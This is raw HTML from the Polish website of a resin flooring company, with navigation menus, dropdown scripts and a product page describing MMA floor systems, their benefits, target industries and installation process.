                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/posadzki-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Posadzki ESD</p>
                                                                    <p class="product-descrip"><span>Bezspoinowe, łatwe do czyszczenia, przewodzące podłogi chroniące przed wyładowaniami elektrostatycznymi ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-epoksydowych/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Systemy posadzek epoksydowych</p>
                                                                    <p class="product-descrip"><span>Trwałe, atrakcyjne posadzki do użytku przemysłowego lub komercyjnego.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-poliuretanowych/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Systemy posadzek poliuretanowych</p>
                                                                    <p class="product-descrip"><span>Posadzki żywiczne odporne na szoki i cykle termiczne</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Systemy posadzek MMA</p>
                                                                    <p class="product-descrip"><span>Podłogi z metakrylanu metylu odporne na chemikalia odpowiednie do niskotemperaturowej i szybkiej instalacji</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Posadzka przemysłowa odporna na uderzenia i obciążenia</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Posadzka epoksydowa teksturowana</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Dekoracyjna posadzka bezspoinowa</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Posadzka dźwiękochłonna</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>System posadzkowy z płatkami dekoracyjnymi</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Samopoziomująca posadzka epoksydowa</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Rozwiązania w zakresie powłok drogowych</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrana hydroizolacyjna</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Dekoracyjne podłogi epoksydowe z kwarcem i szkłem z recyklingu</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Rozwiązania okładzin chemoodpornych </span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Rozwiązania system&#243;w ściennych</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoksydowe i uretanowe systemy ścienne</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produkty uzupełniające</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Żywiczne powłoki posadzkowe</p>
                                                                    <p class="product-descrip"><span>Żywiczne powłoki posadzkowe</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                    <p class="product-descrip"><span>Zaprawy żywiczne o wysokiej wytrzymałości</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Żywiczne warstwy gruntujące</p>
                                                                    <p class="product-descrip"><span>Żywiczne warstwy gruntujące</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                    <p class="product-descrip"><span>Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Dodatki do posadzek</p>
                                                                    <p class="product-descrip"><span>Dodatki antybakteryjne do system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systemy blokujące wilgoć</p>
                                                                    <p class="product-descrip"><span>Systemy blokujące wilgoć </span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produkty uzupełniające</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Żywiczne powłoki posadzkowe</p>
                                                                    <p class="product-descrip"><span>Żywiczne powłoki posadzkowe</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                    <p class="product-descrip"><span>Zaprawy żywiczne o wysokiej wytrzymałości</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Żywiczne warstwy gruntujące</p>
                                                                    <p class="product-descrip"><span>Żywiczne warstwy gruntujące</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                    <p class="product-descrip"><span>Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Dodatki do posadzek</p>
                                                                    <p class="product-descrip"><span>Dodatki antybakteryjne do system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systemy blokujące wilgoć</p>
                                                                    <p class="product-descrip"><span>Systemy blokujące wilgoć </span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Branża</span>
                        <ul>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-lotniczy/">Przemysł lotniczy</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-spozywczy-i-napoje/">Przemysł spożywczy i napoje</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/sluzba-zdrowia/">Służba zdrowia</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-farmaceutyczny/">Przemysł farmaceutyczny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/woda-oczyszczalnia-sciekow/">Woda / oczyszczalnia ściek&#243;w</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-chemiczny-wydobywczy/">Przemysł chemiczny / wydobywczy</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/hotele-i-restauracje/">Hotele i restauracje</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-edukacyjne-i-oswiatowe/">Plac&#243;wki edukacyjne i oświatowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-technologiczny/">Przemysł technologiczny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/produkcja/">Produkcja</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-rzadowe/">Plac&#243;wki rządowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-handlowe/">Plac&#243;wki handlowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/obiekty-biurowe/">Obiekty biurowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/sprzedaz-i-naprawa-samochodow/">Sprzedaż i naprawa samochod&#243;w</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-motoryzacyjny/">Przemysł motoryzacyjny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/rynek-komercyjny/">Rynek komercyjny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/dystrybucja-logistyka/">Dystrybucja/ Logistyka</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architekci/Projektanci</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/biblioteka-bim/">Biblioteka BIM</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/informacje-o-produkcie/">Informacje o produkcie</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/kolorystyka/">Kolorystyka</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/szczegoly-architektoniczne/">Szczeg&#243;ły architektoniczne</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/rozwiazania-przyjazne-dla-srodowiska/">Rozwiązania przyjazne dla środowiska</a></li>
                        </ul>
                </li>
                <li>
                        <span>Generalni Wykonawcy</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/karty-produktow/">Karty Produkt&#243;w</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/szczegoly-techniczne/">Szczeg&#243;ły techniczne</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/przewodnik-kolorow/">Przewodnik kolor&#243;w</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/broszury-literatura/">Broszury / Literatura</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/eksperci-zarzadzajacy-projektami/">Eksperci zarządzający projektami</a></li>
                        </ul>
                </li>
                <li>
                        <span>O nas</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/o-nas/newslettera/">Newslettera</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/media/">Media</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/100-lat/">100 lat</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/studium-przypadku/">Studium przypadku</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/filmy/">Filmy</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/misja/">Misja</a></li>
                        </ul>
                </li>
                <li>
                        <span>Właściwości</span>
                        <ul>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/">Odporność na ścieranie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-chemiczna/">Odporność chemiczna</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/trwaly/">Trwały</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoka-odpornosc-na-uderzenia/">Wysoka odporność na uderzenia</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoka-wytrzymalosc/">Wysoka wytrzymałość</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/duza-intensywnosc-ruchu/">Duża intensywność ruchu</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/bezzapaczhowy/">Bezzapaczhowy</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/">Odporność na poślizg</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-zmiany-temperatury/">Odporność na zmiany temperatury</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wodoodpornosc/">Wodoodporność</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wytrzymalosc-na-scieranie/">Wytrzymałość na ścieranie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/bezspoinowe/">Bezspoinowe</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoki-polysk/">Wysoki połysk</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wodoszczelnosc/">Wodoszczelność</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/ognioodporne/">Ognioodporne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/gladka-faktura/">Gładka faktura</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/antyposlizgoowe-wykonczenie/">Antypoślizgoowe wykończenie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/akustyczne/">Akustyczne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/ergonomiczne/">Ergonomiczne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/sprezyste/">Sprężyste</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/esd-przewodzace-wspomagajace-kontrole-statyczna/">ESD/Przewodzące - wspomagające kontrolę statyczną</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/szybka-instalacja-2-dni/">Szybka instalacja (&lt;2 dni)</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/samopoziomujace/">Samopoziomujące</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/latwe-w-utrzymaniu-czystosci/">Łatwe w utrzymaniu czystości</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odporny-na-plamy/">Odporny na plamy</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odporne-na-promieniowanie-uv/">Odporne na promieniowanie UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.pl/kontakt/'>Kontakt</a>
                </li>
                <li>
                        <a href='http://www.stonhard.pl/postanowienia-ogolne/'>Postanowienia og&#243;lne</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://pl.pinterest.com/stonhardpol0055/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardpolska/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-polska/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/StonhardPolska"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardpolska/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	<div class="caged contained pltext">
							<img id="prodMainImage" alt="features-fastInstallation.svg" src="/media/1826/features-fastinstallation.svg">

		<div class="plTexT">
		<h1>Systemy posadzek MMA</h1>
		<h2>Podłogi z metakrylanu metylu odporne na chemikalia odpowiednie do niskotemperaturowej i szybkiej instalacji</h2>
		<p>MMA, czyli metakrylan metylu, to najlepsze rozwiązanie podłogowe do szybkiego montażu w środowiskach o niskiej temperaturze. Podłogi MMA mają liczne właściwości, które okazały się korzystne w przemyśle spożywczym i napojów oraz w handlu detalicznym, w tym między innymi odporność na chemikalia, poślizg i wodę. Z estetycznego punktu widzenia podłogi MMA są dostępne w różnych kolorach i wykończeniach, które mogą znacznie poprawić wygląd Twojej przestrzeni. Kontynuuj, aby dowiedzieć się więcej o zaletach podłóg MMA, a także o środowisku, do którego mogą być odpowiednie.</p>
<p> </p>
<h2>Zalety posadzek MMA:</h2>
<ul>
<li><strong>Szybka instalacja:</strong> Podłogi MMA są gotowe do normalnych operacji w zaledwie 1 godzinę po instalacji i mogą być instalowane szybciej niż większość systemów uretanowych (1-2 dni łącznie z przygotowaniem), co oznacza krótsze przestoje dla operacji biznesowych, oszczędność czasu przy nowych projektach budowlanych i zdolność dotrzymywania ważnych terminów.</li>
</ul>
<ul>
<li><strong>Niska zawartość LZO:</strong> Wykończenia podłóg emitują lotne związki organiczne do powietrza po latach od nałożenia; Jednak instalacja podłogi o niskiej zawartości LZO, takiej jak MMA, może zmniejszyć ilość rozproszonych toksyn, prowadząc do bardziej przyjaznego dla środowiska rozwiązania podłogowego.</li>
</ul>
<ul>
<li><strong>Punkty LEED:</strong> decyzja o wyborze trwałego systemu podłogowego, takiego jak MMA, skutkuje benefitem w postaci <a href="http://www.stonhard.pl/architekci-projektanci/rozwiazania-przyjazne-dla-srodowiska/" title="Rozwiązania przyjazne dla środowiska">punktów LEED</a>. Punkty LEED zapewniają ramy do tworzenia zdrowych, wysoce wydajnych i oszczędnych „zielonych” budynków. <br /><br /></li>
<li><strong>Odporność chemiczna:</strong> <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-chemiczna/" title="Odporne chemicznie">Atak chemiczny</a> może szybko zniszczyć podłogi. Odporne na chemikalia systemy posadzkowe MMA mają właściwości, które chronią te obszary przed zalaniem i rozpryskami kwasów, zasad, rozpuszczalników i innych pierwiastków korozyjnych.</li>
</ul>
<ul>
<li><strong>Odporność na poślizg:</strong> zwiększona przyczepność w celu zmniejszenia śliskości i ochrony pracowników to korzystne powody, dla których warto zainstalować podłogę MMA. <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/" title="Antypoślizgowe">Antypoślizgowe podłogi</a> MMA są dostępne w różnych wykończeniach i teksturach, specjalnie zaprojektowanych w celu zmniejszenia poślizgu na powierzchni posadzki.</li>
</ul>
<ul>
<li><strong>Ekstremalne temperatury:</strong> Ekstremalnie zimne obszary, takie jak mroźnie i chłodnie, wymagają podłóg, które mogą wytrzymać surowe, niskie temperatury otoczenia. Podłogi MMA są w stanie dokładnie to zrobić, zapewniając jednocześnie szybki czas utwardzania w temperaturach nawet do -17 ° C.</li>
</ul>
<ul>
<li><strong>Odporność na wodę:</strong> podłogi browarów i zbiorników są często narażone na działanie cieczy, które mogą prowadzić do pęknięć podłoża i innych potencjalnie szkodliwych zjawisk. Oszczędź sobie tych kosztownych napraw, instalując wodoodporną podłogę MMA, która ogranicza <a href="http://www.stonhard.pl/wlasciwosci/wodoodpornosc/" title="Odporne na działanie wody">przenikanie wody</a> do powierzchni i chroni przed możliwymi uszkodzeniami.</li>
</ul>
<p> </p>
<h2>Typowe branże, które czerpią korzyści z podłóg MMA:</h2>
<ul>
<li><strong>Rekreacja:</strong> hotele i restauracje wymagają fizycznej przestrzeni dla swoich klientów, a długi projekt instalacji podłogi może skutkować utratą przychodów. Zminimalizuj ten problem przez 1-2 dniową lub nocną instalację.</li>
</ul>
<ul>
<li><strong>Przetwórstwo żywności:</strong> <a href="http://www.stonhard.pl/branza/przemysl-spozywczy-i-napoje/" title="Przemysł spożywczy i napoje">Obiekty branży spożywczej i napoi</a> są często narażone na ekstremalne temperatury, co utrudnia montaż niektórych rodzajów podłóg. Te problemy nikną w przypadku podłóg MMA, które mogą utwardzać się w ekstremalnie wysokich lub niskich temperaturach.</li>
</ul>
<ul>
<li><strong>Handel detaliczny:</strong> <a href="http://www.stonhard.pl/branza/placowki-handlowe/" title="Placówki handlowe">podłogi handlowe</a> muszą być w stanie obsłużyć duży ruch pieszy lub kołowy, aby funkcjonować efektywnie. Podłogi MMA są zaprojektowane tak, aby wytrzymać <a href="http://www.stonhard.pl/wlasciwosci/duza-intensywnosc-ruchu/" title="Odporne na wzmożony ruch">duże natężenie ruchu</a> przy zachowaniu doskonałej estetyki projektu.</li>
</ul>
<ul>
<li><strong>Produkcja:</strong> Odporność na uderzenia ma ogromne znaczenie przy montażu podłóg w <a href="http://www.stonhard.pl/branza/produkcja/" title="Produkcja">zakładzie produkcyjnym</a>. Podłogi MMA mają właściwości, które mogą wytrzymać uderzenia wózków widłowych i innych ciężkich maszyn.</li>
</ul>
<ul>
<li><strong>Edukacja:</strong> <a href="http://www.stonhard.pl/branza/placowki-edukacyjne-i-oswiatowe/" title="Placówki edukacyjne i oświatowe">Szkoły i uniwersytety</a> nie mogą sobie pozwolić na przestoje związane z koniecznymi naprawami lub instalacjami. Przygotuj się na to, wybierając podłogę MMA, którą można zainstalować w weekend lub nawet w czasie 1 nocy, aby uczniowie mogli jak najszybciej wrócić do nauki.</li>
</ul>
<p> </p>
<ul>
<li><strong>Sport i rozrywka:</strong> Aby zapewnić gościom jak najlepsze wrażenia na stadionie lub widowni, upewnij się, że są chronieni <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/" title="Antypoślizgowe">antypoślizgową podłogą</a> MMA, która zmniejsza ryzyko upadków i urazów. Podłogi MMA są również dostępne w różnych kolorach i wykończeniach, które pasują do estetyki Twojego projektu.</li>
</ul>
<p> </p>
<h2>Montaż posadzek MMA:</h2>
<p>Stonhard jest odpowiedzialny za produkcję i montaż materiałów potrzebnych do wykończenia podłogi. <a href="http://www.stonhard.pl/o-nas/faq/" title="FAQ">Detale konstrukcyjne są ważne dla pomyślnej instalacji posadzki MMA</a>. Obszar jest sprawdzany przed instalacją w celu określenia odpowiedniego systemu wymaganego dla tego obszaru i wymaganych testów. W zależności od stanu płyty betonowej, wykorzystania przestrzeni lub wieku budynku, mogą być wymagane różne testy, takie jak badanie na obecność chlorku wapnia lub wilgotności względnej w celu określenia zawartości wilgoci w płycie betonowej lub jej zanieczyszczenia. Na podstawie informacji uzyskanych z tych testów i wizyt na miejscu określa się właściwą procedurę przygotowania. Może to obejmować przygotowanie mechaniczne z czyszczeniem strumieniowym, szlifowanie diamentami i usuwanie za pomocą młotów pneumatycznych i pistoletów do dłutowania. Jeśli okaże się, że płyty są zanieczyszczone olejami, może być konieczne odtłuszczenie w celu uzyskania odpowiedniej przyczepności. Przygotowanie jest najważniejszym procesem zapewniającym właściwe związanie z podłożem. Instalacja systemu będzie się różnić w zależności od konkretnego systemu (zasypywanie, zaprawa, samopoziomowanie). Typowe procedury instalacyjne różnią się od wylewki i zacierania materiału, wyciskania i aplikacji materiału oraz rozprowadzania materiału. Wszystkie szczegóły, w tym hydroizolacja, dno wnęki, przepusty, odpływy itp. są omawiane przed montażem. Będą one odpowiednio omawiane, aby zapewnić dobrą jakość montażu podłogi MMA przez profesjonalnie wyszkolone zespoły montażowe.</p>
<p> </p>
<h2>Czyszczenie i konserwacja posadzek MMA:</h2>
